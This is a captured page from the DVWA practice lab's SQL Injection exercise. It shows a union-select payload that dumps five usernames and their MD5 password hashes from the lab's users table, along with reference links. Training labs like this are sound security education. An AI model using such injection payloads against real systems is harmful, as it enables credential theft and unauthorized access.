 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 0' union select user,password from dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 0' union select user,password from dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 0' union select user,password from dvwa.users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 0' union select user,password from dvwa.users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 0' union select user,password from dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: high
Locale: en
PHPIDS: disabled
View Source View Help